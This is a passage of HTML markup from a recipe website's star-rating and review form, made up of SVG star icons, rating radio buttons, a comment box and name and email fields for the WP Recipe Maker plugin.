class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>